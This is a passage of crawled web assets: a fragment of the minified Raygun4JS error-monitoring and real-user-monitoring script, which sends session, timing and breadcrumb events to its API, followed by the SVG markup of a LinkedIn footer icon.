() { var a = { eventData: [{ sessionId: G.sessionId, timestamp: (new Date).toISOString(), type: "session_end" }] }; G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), a) }, this.heartBeat = function () { G.heartBeatInterval = setInterval(function () { var a, b = []; if (C(b, G.virtualPage), b.length > 0) { var c = JSON.stringify(b); o(c) < 128e3 && (a = { eventData: [{ sessionId: G.sessionId, timestamp: (new Date).toISOString(), type: "web_request_timing", user: G.user, version: G.version || "Not supplied", device: navigator.userAgent, tags: G.tags, data: b }] }) } void 0 !== a && G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), a) }, 3e4) }, this.virtualPageLoaded = function (b) { var c = null == this.virtualPage; "string" == typeof b && (b.length > 0 && "/" !== b[0] && (b += "/"), b.length > 800 && (b = b.substring(0, 800)), this.virtualPage = b), c ? this.sendPerformance(!0, !1) : this.sendPerformance(!1, !1), "string" == typeof b && ("object" == typeof a.performance && "function" == typeof a.performance.now ? this.previousVirtualPageLoadTimestamp = a.performance.now() : this.previousVirtualPageLoadTimestamp = 0) }, this.sendPerformance = function (a, b) { var c = D(this.virtualPage, a, b); if (null !== c) { var d = { eventData: [{ sessionId: G.sessionId, timestamp: (new Date).toISOString(), type: "web_request_timing", user: G.user, version: G.version || "Not supplied", device: navigator.userAgent, tags: G.tags, data: c }] }; G.customTimingsEnabled ? G.pendingPerformancePayload = d : G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), d) } }, H.updateCookieTimestamp = t } }; raygunRumFactory(window, window.jQuery, window.__instantiatedRaygun), function (a, b) { if (a.RaygunObject && a[a.RaygunObject]) { var c, d, e, f, g, h, i = a[a.RaygunObject].o, j = !1, k = !1, l = [], m = ["function (b,c,d,f,g){", "||(g=new Error(b)),a[e].q=a[e].q||[]"]; c = a[a.RaygunObject].q; var n = b, o = ["trackEvent", "send", "recordBreadcrumb"], p = function () { i = a[a.RaygunObject].o; for (var b in i) { var c = i[b]; c && (o.indexOf(c[0]) === -1 ? q(c) : l.push(c)) } }, q = function (a) { var b = a[0], c = a[1]; if (b) switch (b) { case "boot": s(); break; case "noConflict": h = c; break; case "apiKey": d = c, j = !0; break; case "options": e = c; break; case "attach": case "enableCrashReporting": f = c, j = !0; break; case "enablePulse": g = c, j = !0; break; case "detach": n.detach(); break; case "getRaygunInstance": return n; case "setUser": n.setUser(c.identifier, c.isAnonymous, c.email, c.fullName, c.firstName, c.uuid); break; case "onBeforeSend": n.onBeforeSend(c); break; case "onBeforeSendRUM": n.onBeforeSendRum(c); break; case "onBeforeXHR": n.onBeforeXHR(c); break; case "onAfterSend": n.onAfterSend(c); break; case "withCustomData": n.withCustomData(c); break; case "withTags": n.withTags(c); break; case "setVersion": n.setVersion(c); break; case "filterSensitiveData": n.filterSensitiveData(c); break; case "setFilterScope": n.setFilterScope(c); break; case "whitelistCrossOriginDomains": n.whitelistCrossOriginDomains(c); break; case "saveIfOffline": "boolean" == typeof c && n.saveIfOffline(c); break; case "groupingKey": n.groupingKey(c); break; case "send": var i, k, l; c.error ? (i = c.error, c.tags && (k = c.tags), c.customData && (l = c.customData)) : i = c, n.send(i, l, k); break; case "trackEvent": c.type && c.path ? n.trackEvent(c.type, { path: c.path }) : c.type && c.timings && n.trackEvent(c.type, { timings: c.timings }); break; case "recordBreadcrumb": n.recordBreadcrumb(a[1], a[2]); break; case "enableAutoBreadcrumbs": n.enableAutoBreadcrumbs(); break; case "disableAutoBreadcrumbs": n.disableAutoBreadcrumbs(); break; case "enableAutoBreadcrumbsConsole": n.enableAutoBreadcrumbs("Console"); break; case "disableAutoBreadcrumbsConsole": n.disableAutoBreadcrumbs("Console"); break; case "enableAutoBreadcrumbsNavigation": n.enableAutoBreadcrumbs("Navigation"); break; case "disableAutoBreadcrumbsNavigation": n.disableAutoBreadcrumbs("Navigation"); break; case "enableAutoBreadcrumbsClicks": n.enableAutoBreadcrumbs("Clicks"); break; case "disableAutoBreadcrumbsClicks": n.disableAutoBreadcrumbs("Clicks"); break; case "enableAutoBreadcrumbsXHR": n.enableAutoBreadcrumbs("XHR"); break; case "disableAutoBreadcrumbsXHR": n.disableAutoBreadcrumbs("XHR"); break; case "setBreadcrumbLevel": n.setBreadcrumbOption("breadcrumbsLevel", a[1]); break; case "setAutoBreadcrumbsXHRIgnoredHosts": n.setBreadcrumbOption("xhrIgnoredHosts", a[1]); break; case "logContentsOfXhrCalls": n.setBreadcrumbOption("logXhrContents", a[1]) } }, r = function () { a[a.RaygunObject] = function () { return q(arguments) }, k = !0 }, s = function () { if (p(), h && (n = b.noConflict()), d && (e || (e = {}), g && (e.disablePulse = !1), e.from = "onLoad", n.init(d, e, null)), f) { n.attach(), c = a[a.RaygunObject].q; for (var i in c) n.send(c[i].e, { handler: "From Raygun4JS snippet global error handler" }) } else if ("function" == typeof a.onerror) { var j = a.onerror.toString(); j.indexOf(m[0]) !== -1 && j.indexOf(m[1]) !== -1 && (a.onerror = null) } for (var o in l) q(l[o]); l = [], k || r(), a[a.RaygunObject].q = c }; b.Utilities.isReactNative() ? r() : "complete" === document.readyState ? s() : a.addEventListener ? a.addEventListener("load", s) : a.attachEvent("onload", s) } }(window, window.__instantiatedRaygun); try { delete window.__instantiatedRaygun } catch (e) { window.__instantiatedRaygun = void 0 }
//# sourceMappingURL=raygun.min.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/images/footer/linkedin.svg
body_size: -299
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21"><g><g><g><g><path fill="#fff" d="M.3 7h4.3v14H.3z"/></g><g><path fill="#fff" d="M21 21v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7V21z"/></g><g><path fill="#fff" d="M2.5 0C1.1 0 0 1.1 0 2.5S1.1 5 2.5 5C3.9 5.1 5 3.9 5 2.5S3.9 0 2.5 0z"/></g></g></g></g></svg>